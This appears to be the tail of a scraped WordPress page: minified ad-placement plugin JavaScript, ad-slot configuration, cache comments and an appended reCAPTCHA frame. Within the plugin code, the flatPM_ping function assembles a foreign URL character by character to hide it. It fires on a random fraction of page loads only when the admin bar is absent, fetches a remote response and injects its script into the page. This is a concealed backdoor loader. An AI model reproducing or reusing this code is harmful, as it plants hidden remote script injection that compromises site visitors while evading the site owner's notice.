class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"15487","html":[{"group":"1","fst":"<br clear=\"all\">\n<div>\n<div style=\"float:left;width:345px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>
<!-- Dynamic page generated in 0.209 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 18:26:12 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kEAbWHtH-h2DbfUta5NdIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769242589273');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>